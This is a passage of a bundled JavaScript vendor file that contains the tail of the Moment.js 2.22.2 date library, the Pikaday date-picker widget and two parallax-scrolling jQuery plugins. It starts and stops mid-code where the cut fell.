        (u.minutes = t % 60),
        (n = D(t / 60)),
        (u.hours = n % 24),
        (o += i = D(pn((a += D(n / 24))))),
        (a -= gn(vn(i))),
        (s = D(o / 12)),
        (o %= 12),
        (u.days = a),
        (u.months = o),
        (u.years = s),
        this
      );
    }),
    (In.clone = function () {
      return At(this);
    }),
    (In.get = function (e) {
      return (e = R(e)), this.isValid() ? this[e + "s"]() : NaN;
    }),
    (In.milliseconds = Pn),
    (In.seconds = Wn),
    (In.minutes = Hn),
    (In.hours = Rn),
    (In.days = Cn),
    (In.weeks = function () {
      return D(this.days() / 7);
    }),
    (In.months = Fn),
    (In.years = Ln),
    (In.humanize = function (e) {
      if (!this.isValid()) return this.localeData().invalidDate();
      var t,
        n,
        s,
        i,
        r,
        a,
        o,
        u,
        l,
        d,
        h,
        c = this.localeData(),
        f =
          ((n = !e),
          (s = c),
          (i = At((t = this)).abs()),
          (r = Un(i.as("s"))),
          (a = Un(i.as("m"))),
          (o = Un(i.as("h"))),
          (u = Un(i.as("d"))),
          (l = Un(i.as("M"))),
          (d = Un(i.as("y"))),
          ((h = (r <= Nn.ss && ["s", r]) ||
            (r < Nn.s && ["ss", r]) ||
            (a <= 1 && ["m"]) ||
            (a < Nn.m && ["mm", a]) ||
            (o <= 1 && ["h"]) ||
            (o < Nn.h && ["hh", o]) ||
            (u <= 1 && ["d"]) ||
            (u < Nn.d && ["dd", u]) ||
            (l <= 1 && ["M"]) ||
            (l < Nn.M && ["MM", l]) ||
            (d <= 1 && ["y"]) || ["yy", d])[2] = n),
          (h[3] = 0 < +t),
          (h[4] = s),
          function (e, t, n, s, i) {
            return i.relativeTime(t || 1, !!n, e, s);
          }.apply(null, h));
      return e && (f = c.pastFuture(+this, f)), c.postformat(f);
    }),
    (In.toISOString = En),
    (In.toString = En),
    (In.toJSON = En),
    (In.locale = Qt),
    (In.localeData = Kt),
    (In.toIsoString = n(
      "toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",
      En
    )),
    (In.lang = Xt),
    I("X", 0, 0, "unix"),
    I("x", 0, 0, "valueOf"),
    ue("x", se),
    ue("X", /[+-]?\d+(\.\d{1,3})?/),
    ce("X", function (e, t, n) {
      n._d = new Date(1e3 * parseFloat(e, 10));
    }),
    ce("x", function (e, t, n) {
      n._d = new Date(k(e));
    }),
    (c.version = "2.22.2"),
    (e = Tt),
    (c.fn = ln),
    (c.min = function () {
      return Pt("isBefore", [].slice.call(arguments, 0));
    }),
    (c.max = function () {
      return Pt("isAfter", [].slice.call(arguments, 0));
    }),
    (c.now = function () {
      return Date.now ? Date.now() : +new Date();
    }),
    (c.utc = y),
    (c.unix = function (e) {
      return Tt(1e3 * e);
    }),
    (c.months = function (e, t) {
      return fn(e, t, "months");
    }),
    (c.isDate = h),
    (c.locale = ot),
    (c.invalid = v),
    (c.duration = At),
    (c.isMoment = S),
    (c.weekdays = function (e, t, n) {
      return mn(e, t, n, "weekdays");
    }),
    (c.parseZone = function () {
      return Tt.apply(null, arguments).parseZone();
    }),
    (c.localeData = lt),
    (c.isDuration = Rt),
    (c.monthsShort = function (e, t) {
      return fn(e, t, "monthsShort");
    }),
    (c.weekdaysMin = function (e, t, n) {
      return mn(e, t, n, "weekdaysMin");
    }),
    (c.defineLocale = ut),
    (c.updateLocale = function (e, t) {
      if (null != t) {
        var n,
          s,
          i = nt;
        null != (s = at(e)) && (i = s._config),
          ((n = new P((t = b(i, t)))).parentLocale = st[e]),
          (st[e] = n),
          ot(e);
      } else
        null != st[e] &&
          (null != st[e].parentLocale
            ? (st[e] = st[e].parentLocale)
            : null != st[e] && delete st[e]);
      return st[e];
    }),
    (c.locales = function () {
      return s(st);
    }),
    (c.weekdaysShort = function (e, t, n) {
      return mn(e, t, n, "weekdaysShort");
    }),
    (c.normalizeUnits = R),
    (c.relativeTimeRounding = function (e) {
      return void 0 === e ? Un : "function" == typeof e && ((Un = e), !0);
    }),
    (c.relativeTimeThreshold = function (e, t) {
      return (
        void 0 !== Nn[e] &&
        (void 0 === t ? Nn[e] : ((Nn[e] = t), "s" === e && (Nn.ss = t - 1), !0))
      );
    }),
    (c.calendarFormat = function (e, t) {
      var n = e.diff(t, "days", !0);
      return n < -6
        ? "sameElse"
        : n < -1
        ? "lastWeek"
        : n < 0
        ? "lastDay"
        : n < 1
        ? "sameDay"
        : n < 2
        ? "nextDay"
        : n < 7
        ? "nextWeek"
        : "sameElse";
    }),
    (c.prototype = ln),
    (c.HTML5_FMT = {
      DATETIME_LOCAL: "YYYY-MM-DDTHH:mm",
      DATETIME_LOCAL_SECONDS: "YYYY-MM-DDTHH:mm:ss",
      DATETIME_LOCAL_MS: "YYYY-MM-DDTHH:mm:ss.SSS",
      DATE: "YYYY-MM-DD",
      TIME: "HH:mm",
      TIME_SECONDS: "HH:mm:ss",
      TIME_MS: "HH:mm:ss.SSS",
      WEEK: "YYYY-[W]WW",
      MONTH: "YYYY-MM"
    }),
    c
  );
});
/*!
 * Pikaday
 *
 * Copyright Â© 2014 David Bushell | BSD & MIT license | https://github.com/dbushell/Pikaday
 */
(function (n, r) {
  var q;
  if ("object" === typeof exports) {
    try {
      q = require("moment");
    } catch (k) {}
    module.exports = r(q);
  } else
    "function" === typeof define && define.amd
      ? define(function (k) {
          q = k.defined && k.defined("moment") ? k("moment") : void 0;
          return r(q);
        })
      : (n.Pikaday = r(n.moment));
})(this, function (n) {
  var r = "function" === typeof n,
    q = !!window.addEventListener,
    k = window.document,
    x = window.setTimeout,
    t = function (a, b, c, d) {
      q ? a.addEventListener(b, c, !!d) : a.attachEvent("on" + b, c);
    },
    v = function (a, b, c, d) {
      q ? a.removeEventListener(b, c, !!d) : a.detachEvent("on" + b, c);
    },
    h = function (a, b) {
      return -1 !== (" " + a.className + " ").indexOf(" " + b + " ");
    },
    z = function (a) {
      return /Array/.test(Object.prototype.toString.call(a));
    },
    m = function (a) {
      return (
        /Date/.test(Object.prototype.toString.call(a)) && !isNaN(a.getTime())
      );
    },
    y = function (a) {
      m(a) && a.setHours(0, 0, 0, 0);
    },
    w = function (a, b, c) {
      var d, e;
      for (d in b)
        if (
          (e = void 0 !== a[d]) &&
          "object" === typeof b[d] &&
          void 0 === b[d].nodeName
        )
          m(b[d])
            ? c && (a[d] = new Date(b[d].getTime()))
            : z(b[d])
            ? c && (a[d] = b[d].slice(0))
            : (a[d] = w({}, b[d], c));
        else if (c || !e) a[d] = b[d];
      return a;
    },
    A = function (a) {
      0 > a.month &&
        ((a.year -= Math.ceil(Math.abs(a.month) / 12)), (a.month += 12));
      11 < a.month &&
        ((a.year += Math.floor(Math.abs(a.month) / 12)), (a.month -= 12));
      return a;
    },
    B = {
      field: null,
      bound: void 0,
      position: "bottom left",
      format: "YYYY-MM-DD",
      defaultDate: null,
      setDefaultDate: !1,
      firstDay: 0,
      minDate: null,
      maxDate: null,
      yearRange: 10,
      showWeekNumber: !1,
      minYear: 0,
      maxYear: 9999,
      minMonth: void 0,
      maxMonth: void 0,
      isRTL: !1,
      yearSuffix: "",
      showMonthAfterYear: !1,
      numberOfMonths: 1,
      mainCalendar: "left",
      container: void 0,
      i18n: {
        previousMonth: "Previous Month",
        nextMonth: "Next Month",
        months:
          "January February March April May June July August September October November December".split(
            " "
          ),
        weekdays:
          "Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" "),
        weekdaysShort: "Sun Mon Tue Wed Thu Fri Sat".split(" ")
      },
      onSelect: null,
      onOpen: null,
      onClose: null,
      onDraw: null
    },
    C = function (a, b, c) {
      for (b += a.firstDay; 7 <= b; ) b -= 7;
      return c ? a.i18n.weekdaysShort[b] : a.i18n.weekdays[b];
    },
    E = function (a, b, c, d, e, f, u) {
      if (u) return '<td class="is-empty"></td>';
      u = [];
      f && u.push("is-disabled");
      e && u.push("is-today");
      d && u.push("is-selected");
      return (
        '<td data-day="' +
        a +
        '" class="' +
        u.join(" ") +
        '"><button class="pika-button pika-day" type="button" data-pika-year="' +
        c +
        '" data-pika-month="' +
        b +
        '" data-pika-day="' +
        a +
        '">' +
        a +
        "</button></td>"
      );
    },
    F = function (a, b, c) {
      var d = new Date(c, 0, 1);
      return (
        '<td class="pika-week">' +
        Math.ceil(((new Date(c, b, a) - d) / 864e5 + d.getDay() + 1) / 7) +
        "</td>"
      );
    },
    G = function (a, b) {
      return "<tr>" + (b ? a.reverse() : a).join("") + "</tr>";
    },
    H = function (a, b, c, d, e) {
      var f,
        u,
        l,
        g = a._o,
        k = c === g.minYear,
        m = c === g.maxYear,
        p = '<div class="pika-title">',
        h = !0,
        n = !0;
      l = [];
      for (f = 0; 12 > f; f++)
        l.push(
          '<option value="' +
            (c === e ? f - b : 12 + f - b) +
            '"' +
            (f === d ? " selected" : "") +
            ((k && f < g.minMonth) || (m && f > g.maxMonth) ? "disabled" : "") +
            ">" +
            g.i18n.months[f] +
            "</option>"
        );
      e =
        '<div class="pika-label">' +
        g.i18n.months[d] +
        '<select class="pika-select pika-select-month">' +
        l.join("") +
        "</select></div>";
      z(g.yearRange)
        ? ((f = g.yearRange[0]), (u = g.yearRange[1] + 1))
        : ((f = c - g.yearRange), (u = 1 + c + g.yearRange));
      for (l = []; f < u && f <= g.maxYear; f++)
        f >= g.minYear &&
          l.push(
            '<option value="' +
              f +
              '"' +
              (f === c ? " selected" : "") +
              ">" +
              f +
              "</option>"
          );
      c =
        '<div class="pika-label">' +
        c +
        g.yearSuffix +
        '<select class="pika-select pika-select-year">' +
        l.join("") +
        "</select></div>";
      p = g.showMonthAfterYear ? p + (c + e) : p + (e + c);
      k && (0 === d || g.minMonth >= d) && (h = !1);
      m && (11 === d || g.maxMonth <= d) && (n = !1);
      0 === b &&
        (p +=
          '<button class="pika-prev' +
          (h ? "" : " is-disabled") +
          '" type="button">' +
          g.i18n.previousMonth +
          "</button>");
      b === a._o.numberOfMonths - 1 &&
        (p +=
          '<button class="pika-next' +
          (n ? "" : " is-disabled") +
          '" type="button">' +
          g.i18n.nextMonth +
          "</button>");
      return p + "</div>";
    },
    D = function (a) {
      var b = this,
        c = b.config(a);
      b._onMouseDown = function (a) {
        if (b._v) {
          a = a || window.event;
          var e = a.target || a.srcElement;
          if (e) {
            if (!h(e, "is-disabled")) {
              if (h(e, "pika-button") && !h(e, "is-empty")) {
                b.setDate(
                  new Date(
                    e.getAttribute("data-pika-year"),
                    e.getAttribute("data-pika-month"),
                    e.getAttribute("data-pika-day")
                  )
                );
                c.bound &&
                  x(function () {
                    b.hide();
                    c.field && c.field.blur();
                  }, 100);
                return;
              }
              h(e, "pika-prev")
                ? b.prevMonth()
                : h(e, "pika-next") && b.nextMonth();
            }
            if (h(e, "pika-select")) b._c = !0;
            else if (a.preventDefault) a.preventDefault();
            else return (a.returnValue = !1);
          }
        }
      };
      b._onChange = function (a) {
        a = a || window.event;
        (a = a.target || a.srcElement) &&
          (h(a, "pika-select-month")
            ? b.gotoMonth(a.value)
            : h(a, "pika-select-year") && b.gotoYear(a.value));
      };
      b._onInputChange = function (a) {
        a.firedBy !== b &&
          ((a = r
            ? (a = n(c.field.value, c.format)) && a.isValid()
              ? a.toDate()
              : null
            : new Date(Date.parse(c.field.value))),
          b.setDate(m(a) ? a : null),
          b._v || b.show());
      };
      b._onInputFocus = function () {
        b.show();
      };
      b._onInputClick = function () {
        b.show();
      };
      b._onInputBlur = function () {
        b._c ||
          (b._b = x(function () {
            b.hide();
          }, 50));
        b._c = !1;
      };
      b._onClick = function (a) {
        a = a || window.event;
        var e = (a = a.target || a.srcElement);
        if (a) {
          q ||
            !h(a, "pika-select") ||
            a.onchange ||
            (a.setAttribute("onchange", "return;"),
            t(a, "change", b._onChange));
          do if (h(e, "pika-single")) return;
          while ((e = e.parentNode));
          b._v && a !== c.trigger && b.hide();
        }
      };
      b.el = k.createElement("div");
      b.el.className = "pika-single" + (c.isRTL ? " is-rtl" : "");
      t(b.el, "mousedown", b._onMouseDown, !0);
      t(b.el, "change", b._onChange);
      c.field &&
        (c.container
          ? c.container.appendChild(b.el)
          : c.bound
          ? k.body.appendChild(b.el)
          : c.field.parentNode.insertBefore(b.el, c.field.nextSibling),
        t(c.field, "change", b._onInputChange),
        c.defaultDate ||
          ((c.defaultDate =
            r && c.field.value
              ? n(c.field.value, c.format).toDate()
              : new Date(Date.parse(c.field.value))),
          (c.setDefaultDate = !0)));
      a = c.defaultDate;
      m(a)
        ? c.setDefaultDate
          ? b.setDate(a, !0)
          : b.gotoDate(a)
        : b.gotoDate(new Date());
      c.bound
        ? (this.hide(),
          (b.el.className += " is-bound"),
          t(c.trigger, "click", b._onInputClick),
          t(c.trigger, "focus", b._onInputFocus),
          t(c.trigger, "blur", b._onInputBlur))
        : this.show();
    };
  D.prototype = {
    config: function (a) {
      this._o || (this._o = w({}, B, !0));
      a = w(this._o, a, !0);
      a.isRTL = !!a.isRTL;
      a.field = a.field && a.field.nodeName ? a.field : null;
      a.bound = !!(void 0 !== a.bound ? a.field && a.bound : a.field);
      a.trigger = a.trigger && a.trigger.nodeName ? a.trigger : a.field;
      var b = parseInt(a.numberOfMonths, 10) || 1;
      a.numberOfMonths = 4 < b ? 4 : b;
      m(a.minDate) || (a.minDate = !1);
      m(a.maxDate) || (a.maxDate = !1);
      a.minDate &&
        a.maxDate &&
        a.maxDate < a.minDate &&
        (a.maxDate = a.minDate = !1);
      a.minDate &&
        (y(a.minDate),
        (a.minYear = a.minDate.getFullYear()),
        (a.minMonth = a.minDate.getMonth()));
      a.maxDate &&
        (y(a.maxDate),
        (a.maxYear = a.maxDate.getFullYear()),
        (a.maxMonth = a.maxDate.getMonth()));
      z(a.yearRange)
        ? ((b = new Date().getFullYear() - 10),
          (a.yearRange[0] = parseInt(a.yearRange[0], 10) || b),
          (a.yearRange[1] = parseInt(a.yearRange[1], 10) || b))
        : ((a.yearRange = Math.abs(parseInt(a.yearRange, 10)) || B.yearRange),
          100 < a.yearRange && (a.yearRange = 100));
      return a;
    },
    toString: function (a) {
      return m(this._d)
        ? r
          ? n(this._d).format(a || this._o.format)
          : this._d.toDateString()
        : "";
    },
    getMoment: function () {
      return r ? n(this._d) : null;
    },
    setMoment: function (a, b) {
      r && n.isMoment(a) && this.setDate(a.toDate(), b);
    },
    getDate: function () {
      return m(this._d) ? new Date(this._d.getTime()) : null;
    },
    setDate: function (a, b) {
      if (!a) return (this._d = null), this.draw();
      "string" === typeof a && (a = new Date(Date.parse(a)));
      if (m(a)) {
        var c = this._o.minDate,
          d = this._o.maxDate;
        m(c) && a < c ? (a = c) : m(d) && a > d && (a = d);
        this._d = new Date(a.getTime());
        y(this._d);
        this.gotoDate(this._d);
        if (this._o.field) {
          this._o.field.value = this.toString();
          var c = this._o.field,
            d = { firedBy: this },
            e;
          k.createEvent
            ? ((e = k.createEvent("HTMLEvents")),
              e.initEvent("change", !0, !1),
              (e = w(e, d)),
              c.dispatchEvent(e))
            : k.createEventObject &&
              ((e = k.createEventObject()),
              (e = w(e, d)),
              c.fireEvent("onchange", e));
        }
        b ||
          "function" !== typeof this._o.onSelect ||
          this._o.onSelect.call(this, this.getDate());
      }
    },
    gotoDate: function (a) {
      var b = !0;
      if (m(a)) {
        if (this.calendars) {
          var b = new Date(this.calendars[0].year, this.calendars[0].month, 1),
            c = new Date(
              this.calendars[this.calendars.length - 1].year,
              this.calendars[this.calendars.length - 1].month,
              1
            ),
            d = a.getTime();
          c.setMonth(c.getMonth() + 1);
          c.setDate(c.getDate() - 1);
          b = d < b.getTime() || c.getTime() < d;
        }
        b &&
          ((this.calendars = [{ month: a.getMonth(), year: a.getFullYear() }]),
          "right" === this._o.mainCalendar &&
            (this.calendars[0].month += 1 - this._o.numberOfMonths));
        this.adjustCalendars();
      }
    },
    adjustCalendars: function () {
      this.calendars[0] = A(this.calendars[0]);
      for (var a = 1; a < this._o.numberOfMonths; a++)
        this.calendars[a] = A({
          month: this.calendars[0].month + a,
          year: this.calendars[0].year
        });
      this.draw();
    },
    gotoToday: function () {
      this.gotoDate(new Date());
    },
    gotoMonth: function (a) {
      isNaN(a) ||
        ((this.calendars[0].month = parseInt(a, 10)), this.adjustCalendars());
    },
    nextMonth: function () {
      this.calendars[0].month++;
      this.adjustCalendars();
    },
    prevMonth: function () {
      this.calendars[0].month--;
      this.adjustCalendars();
    },
    gotoYear: function (a) {
      isNaN(a) ||
        ((this.calendars[0].year = parseInt(a, 10)), this.adjustCalendars());
    },
    setMinDate: function (a) {
      this._o.minDate = a;
    },
    setMaxDate: function (a) {
      this._o.maxDate = a;
    },
    draw: function (a) {
      if (this._v || a) {
        var b = this._o,
          c = b.minYear,
          d = b.maxYear,
          e = b.minMonth,
          f = b.maxMonth;
        a = "";
        this._y <= c &&
          ((this._y = c), !isNaN(e) && this._m < e && (this._m = e));
        this._y >= d &&
          ((this._y = d), !isNaN(f) && this._m > f && (this._m = f));
        for (c = 0; c < b.numberOfMonths; c++)
          a +=
            '<div class="pika-lendar">' +
            H(
              this,
              c,
              this.calendars[c].year,
              this.calendars[c].month,
              this.calendars[0].year
            ) +
            this.render(this.calendars[c].year, this.calendars[c].month) +
            "</div>";
        this.el.innerHTML = a;
        b.bound &&
          "hidden" !== b.field.type &&
          x(function () {
            b.trigger.focus();
          }, 1);
        if ("function" === typeof this._o.onDraw) {
          var k = this;
          x(function () {
            k._o.onDraw.call(k);
          }, 0);
        }
      }
    },
    adjustPosition: function () {
      if (!this._o.container) {
        var a = this._o.trigger,
          b = a,
          c = this.el.offsetWidth,
          d = this.el.offsetHeight,
          e = window.innerWidth || k.documentElement.clientWidth,
          f = window.innerHeight || k.documentElement.clientHeight,
          m =
            window.pageYOffset ||
            k.body.scrollTop ||
            k.documentElement.scrollTop,
          l,
          g;
        if ("function" === typeof a.getBoundingClientRect)
          (b = a.getBoundingClientRect()),
            (l = b.left + window.pageXOffset),
            (g = b.bottom + window.pageYOffset);
        else
          for (
            l = b.offsetLeft, g = b.offsetTop + b.offsetHeight;
            (b = b.offsetParent);

          )
            (l += b.offsetLeft), (g += b.offsetTop);
        if (
          l + c > e ||
          (-1 < this._o.position.indexOf("right") && 0 < l - c + a.offsetWidth)
        )
          l = l - c + a.offsetWidth;
        if (
          g + d > f + m ||
          (-1 < this._o.position.indexOf("top") && 0 < g - d - a.offsetHeight)
        )
          g = g - d - a.offsetHeight;
        this.el.style.cssText = [
          "position: absolute",
          "left: " + l + "px",
          "top: " + g + "px"
        ].join(";");
      }
    },
    render: function (a, b) {
      var c = this._o,
        d = new Date(),
        e;
      e = [
        31,
        (0 === a % 4 && 0 !== a % 100) || 0 === a % 400 ? 29 : 28,
        31,
        30,
        31,
        30,
        31,
        31,
        30,
        31,
        30,
        31
      ][b];
      var f = new Date(a, b, 1).getDay(),
        k = [],
        l = [];
      y(d);
      0 < c.firstDay && ((f -= c.firstDay), 0 > f && (f += 7));
      for (var g = e + f, h = g; 7 < h; ) h -= 7;
      for (var g = g + (7 - h), n = (h = 0); h < g; h++) {
        var p = new Date(a, b, 1 + (h - f)),
          r = (c.minDate && p < c.minDate) || (c.maxDate && p > c.maxDate),
          q;
        m(this._d)
          ? ((q = this._d), (q = p.getTime() === q.getTime()))
          : (q = !1);
        var t = d,
          p = p.getTime() === t.getTime();
        l.push(E(1 + (h - f), b, a, q, p, r, h < f || h >= e + f));
        7 === ++n &&
          (c.showWeekNumber && l.unshift(F(h - f, b, a)),
          k.push(G(l, c.isRTL)),
          (l = []),
          (n = 0));
      }
      e = [];
      c.showWeekNumber && e.push("<th></th>");
      for (d = 0; 7 > d; d++)
        e.push(
          '<th scope="col"><abbr title="' +
            C(c, d) +
            '">' +
            C(c, d, !0) +
            "</abbr></th>"
        );
      return (
        '<table cellpadding="0" cellspacing="0" class="pika-table">' +
        ("<thead>" + (c.isRTL ? e.reverse() : e).join("") + "</thead>") +
        ("<tbody>" + k.join("") + "</tbody>") +
        "</table>"
      );
    },
    isVisible: function () {
      return this._v;
    },
    show: function () {
      if (!this._v) {
        var a = this.el,
          b;
        b = (" " + a.className + " ").replace(" is-hidden ", " ");
        b = b.trim ? b.trim() : b.replace(/^\s+|\s+$/g, "");
        a.className = b;
        this._v = !0;
        this.draw();
        this._o.bound && (t(k, "click", this._onClick), this.adjustPosition());
        "function" === typeof this._o.onOpen && this._o.onOpen.call(this);
      }
    },
    hide: function () {
      var a = this._v;
      if (!1 !== a) {
        this._o.bound && v(k, "click", this._onClick);
        this.el.style.cssText = "";
        var b = this.el;
        h(b, "is-hidden") ||
          (b.className =
            "" === b.className ? "is-hidden" : b.className + " is-hidden");
        this._v = !1;
        void 0 !== a &&
          "function" === typeof this._o.onClose &&
          this._o.onClose.call(this);
      }
    },
    destroy: function () {
      this.hide();
      v(this.el, "mousedown", this._onMouseDown, !0);
      v(this.el, "change", this._onChange);
      this._o.field &&
        (v(this._o.field, "change", this._onInputChange),
        this._o.bound &&
          (v(this._o.trigger, "click", this._onInputClick),
          v(this._o.trigger, "focus", this._onInputFocus),
          v(this._o.trigger, "blur", this._onInputBlur)));
      this.el.parentNode && this.el.parentNode.removeChild(this.el);
    }
  };
  return D;
});

/*
 Plugin: jQuery Parallax
 Version 1.1.3
 Author: Ian Lunn
 Twitter: @IanLunn
 Author URL: http://www.ianlunn.co.uk/
 Plugin URL: http://www.ianlunn.co.uk/plugins/jquery-parallax/
 */
(function (c) {
  var a = c(window),
    k = a.height();
  a.resize(function () {
    k = a.height();
  });
  c.fn.parallax = function (e, f, b) {
    function g() {
      var h = a.scrollTop();
      d.each(function () {
        var a = c(this),
          b = a.offset().top,
          a = l(a);
        b + a < h ||
          b > h + k ||
          d.css("backgroundPosition", e + " " + Math.round((m - h) * f) + "px");
      });
    }
    var d = c(this),
      l,
      m;
    d.each(function () {
      m = d.offset().top;
    });
    l = b
      ? function (a) {
          return a.outerHeight(!0);
        }
      : function (a) {
          return a.height();
        };
    if (1 > arguments.length || null === e) e = "50%";
    if (2 > arguments.length || null === f) f = 0.1;
    if (3 > arguments.length || null === b) b = !0;
    a.bind("scroll", g).resize(g);
    g();
  };
})(jQuery);

/*!
 * parallax.js v1.3.1 (http://pixelcog.github.io/parallax.js/)
 * @copyright 2015 PixelCog, Inc.
 * @license MIT (https://github.com/pixelcog/parallax.js/blob/master/LICENSE)
 */
(function (d, g, h, k) {
  function b(a, c) {
    var f = this;
    "object" == typeof c &&
      (delete c.refresh, delete c.render, d.extend(this, c));
    this.$element = d(a);
    !this.imageSrc &&
      this.$element.is("img") &&
      (this.imageSrc = this.$element.attr("src"));
    var e = (this.position + "").toLowerCase().match(/\S+/g) || [];
    1 > e.length && e.push("center");
    1 == e.length && e.push(e[0]);
    if ("top" == e[0] || "bottom" == e[0] || "left" == e[1] || "right" == e[1])
      e = [e[1], e[0]];
    this.positionX != k && (e[0] = this.positionX.toLowerCase());
    this.positionY != k && (e[1] = this.positionY.toLowerCase());
    f.positionX = e[0];
    f.positionY = e[1];
    "left" != this.positionX &&
      "right" != this.positionX &&
      (isNaN(parseInt(this.positionX))
        ? (this.positionX = "center")
        : (this.positionX = parseInt(this.positionX)));
    "top" != this.positionY &&
      "bottom" != this.positionY &&
      (isNaN(parseInt(this.positionY))
        ? (this.positionY = "center")
        : (this.positionY = parseInt(this.positionY)));
    this.position =
      this.positionX +
      (isNaN(this.positionX) ? "" : "px") +
      " " +
      this.positionY +
      (isNaN(this.positionY) ? "" : "px");
    if (navigator.userAgent.match(/(iPod|iPhone|iPad)/))
      return (
        this.iosFix &&
          !this.$element.is("img") &&
          this.$element.css({
            backgroundImage: "url(" + this.imageSrc + ")",
            backgroundSize: "cover",
            backgroundPosition: this.position
          }),
        this
      );
    if (navigator.userAgent.match(/(Android)/))
      return (
        this.androidFix &&
          !this.$element.is("img") &&
          this.$element.css({
            backgroundImage: "url(" + this.imageSrc + ")",
            backgroundSize: "cover",
            backgroundPosition: this.position
          }),
        this
      );
    this.$mirror = d("<div />").prependTo("body");
    this.$slider = d("<img />").prependTo(this.$mirror);
    this.$mirror
      .addClass("parallax_images-mirror")
      .css({
        visibility: "hidden",
        zIndex: this.zIndex,
        position: "fixed",
        top: 0,
        left: 0,
        overflow: "hidden"
      });
    this.$slider.addClass("parallax_images-slider").one("load", function () {
      (f.naturalHeight && f.naturalWidth) ||
        ((f.naturalHeight = this.naturalHeight || this.height || 1),
        (f.naturalWidth = this.naturalWidth || this.width || 1));
      f.aspectRatio = f.naturalWidth / f.naturalHeight;
      b.isSetup || b.setup();
      b.sliders.push(f);
      b.isFresh = !1;
      b.requestRender();
    });
    this.$slider[0].src = this.imageSrc;
    ((this.naturalHeight && this.naturalWidth) || this.$slider[0].complete) &&
      this.$slider.trigger("load");
  }
  (function () {
    for (
      var a = 0, c = ["ms", "moz", "webkit", "o"], b = 0;
      b < c.length && !g.requestAnimationFrame;
      ++b
    )
      (g.requestAnimationFrame = g[c[b] + "RequestAnimationFrame"]),
        (g.cancelAnimationFrame =
          g[c[b] + "CancelAnimationFrame"] ||
          g[c[b] + "CancelRequestAnimationFrame"]);
    g.requestAnimationFrame ||
      (g.requestAnimationFrame = function (b) {
        var c = new Date().getTime(),
          d = Math.max(0, 16 - (c - a)),
          f = g.setTimeout(function () {
            b(c + d);
          }, d);
        a = c + d;
        return f;
      });
    g.cancelAnimationFrame ||
      (g.cancelAnimationFrame = function (a) {
        clearTimeout(a);
      });
  })();
  d.extend(b.prototype, {
    speed: 0.2,
    bleed: 0,
    zIndex: -100,
    iosFix: !0,
    androidFix: !0,
    position: "center",
    overScrollFix: !1,
    refresh: function () {
      this.boxWidth = this.$element.outerWidth();
      this.boxHeight = this.$element.outerHeight() + 2 * this.bleed;
      this.boxOffsetTop = this.$element.offset().top - this.bleed;
      this.boxOffsetLeft = this.$element.offset().left;
      this.boxOffsetBottom = this.boxOffsetTop + this.boxHeight;
      var a = b.winHeight,
        c = Math.min(this.boxOffsetTop, b.docHeight - a),
        a = Math.max(this.boxOffsetTop + this.boxHeight - a, 0),
        a = (this.boxHeight + (c - a) * (1 - this.speed)) | 0,
        c = ((this.boxOffsetTop - c) * (1 - this.speed)) | 0;
      a * this.aspectRatio >= this.boxWidth
        ? ((this.imageWidth = (a * this.aspectRatio) | 0),
          (this.imageHeight = a),
          (this.offsetBaseTop = c),
          (a = this.imageWidth - this.boxWidth),
          "left" == this.positionX
            ? (this.offsetLeft = 0)
            : "right" == this.positionX
            ? (this.offsetLeft = -a)
            : isNaN(this.positionX)
            ? (this.offsetLeft = (-a / 2) | 0)
            : (this.offsetLeft = Math.max(this.positionX, -a)))
        : ((this.imageWidth = this.boxWidth),
          (this.imageHeight = (this.boxWidth / this.aspectRatio) | 0),
          (this.offsetLeft = 0),
          (a = this.imageHeight - a),
          "top" == this.positionY
            ? (this.offsetBaseTop = c)
            : "bottom" == this.positionY
            ? (this.offsetBaseTop = c - a)
            : isNaN(this.positionY)
            ? (this.offsetBaseTop = (c - a / 2) | 0)
            : (this.offsetBaseTop = c + Math.max(this.positionY, -a)));
    },
    render: function () {
      var a = b.scrollTop,
        c = b.scrollLeft,
        d = this.overScrollFix ? b.overScroll : 0,
        e = a + b.winHeight;
      this.visibility =
        this.boxOffsetBottom > a && this.boxOffsetTop < e
          ? "visible"
          : "hidden";
      this.mirrorTop = this.boxOffsetTop - a;
      this.mirrorLeft = this.boxOffsetLeft - c;
      this.offsetTop = this.offsetBaseTop - this.mirrorTop * (1 - this.speed);
      this.$mirror.css({
        transform: "translate3d(0px, 0px, 0px)",
        visibility: this.visibility,
        top: this.mirrorTop - d,
        left: this.mirrorLeft,
        height: this.boxHeight,
        width: this.boxWidth
      });
      this.$slider.css({
        transform: "translate3d(0px, 0px, 0px)",
        position: "absolute",
        top: this.offsetTop,
        left: this.offsetLeft,
        height: this.imageHeight,
        width: this.imageWidth,
        maxWidth: "none"
      });
    }
  });
  d.extend(b, {
    scrollTop: 0,
    scrollLeft: 0,
    winHeight: 0,
    winWidth: 0,
    docHeight: 1073741824,
    docWidth: 1073741824,
    sliders: [],
    isReady: !1,
    isFresh: !1,
    isBusy: !1,
    setup: function () {
      if (!this.isReady) {
        var a = d(h),
          c = d(g);
        c.on("resize.px.parallax_images load.px.parallax_images", function () {
          b.winHeight = c.height();
          b.winWidth = c.width();
          b.docHeight = a.height();
          b.docWidth = a.width();
          b.isFresh = !1;
          b.requestRender();
        }).on("scroll.px.parallax_images load.px.parallax_images", function () {
          var a = b.docHeight - b.winHeight,
            d = b.docWidth - b.winWidth;
          b.scrollTop = Math.max(0, Math.min(a, c.scrollTop()));
          b.scrollLeft = Math.max(0, Math.min(d, c.scrollLeft()));
          b.overScroll = Math.max(
            c.scrollTop() - a,
            Math.min(c.scrollTop(), 0)
          );
          b.requestRender();
        });
        this.isReady = !0;
      }
    },
    configure: function (a) {
      "object" == typeof a &&
        (delete a.refresh, delete a.render, d.extend(this.prototype, a));
    },
    refresh: function () {
      d.each(this.sliders, function () {
        this.refresh();
      });
      this.isFresh = !0;
    },
    render: function () {
      this.isFresh || this.refresh();
      d.each(this.sliders, function () {
        this.render();
      });
    },
    requestRender: function () {
      var a = this;
      this.isBusy ||
        ((this.isBusy = !0),
        g.requestAnimationFrame(function () {
          a.render();
          a.isBusy = !1;
        }));
    }
  });
  var l = d.fn.parallax_images;
  d.fn.parallax_images = function (a) {
    return this.each(function () {
      var c = d(this),
        f = "object" == typeof a && a;
      this == g || this == h || c.is("body")
        ? b.configure(f)
        : c.data("px.parallax_images") ||
          ((f = d.extend({}, c.data(), f)),
          c.data("px.parallax_images", new b(this, f)));
      if ("string" == typeof a) b[a]();
    });
  };
  d.fn.parallax_images.Constructor = b;
  d.fn.parallax_images.noConflict = function () {
    d.fn.parallax_images = l;
    return this;
  };
  d(h).on("ready.px.parallax_images.data-api", function () {
